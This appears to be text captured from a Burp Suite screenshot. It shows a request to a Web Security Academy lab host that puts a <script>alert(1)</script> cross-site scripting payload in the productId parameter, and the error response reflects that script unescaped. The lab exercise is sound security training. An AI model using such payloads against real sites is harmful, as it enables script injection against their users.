 Request
Pretty Raw Hex Hackvertor \n
1 GET /?productId=<script>alert(1)</script>&storeId=1 HTTP/2
2 Host: stock.0aa400bc04ca771081710c8d00f7001b.web-security-academy.net
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
8 Sec-Ch-Ua-Mobile: ?0
9 Sec-Ch-Ua-Platform: "Windows"
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 400 Bad Request
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=b9uf0HPcPlTKpTfkEAYbZGivSk6E0fgp; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 59
6
7 <h4>
ERROR
</h4>
Invalid product ID: <script>
alert(1)
</script>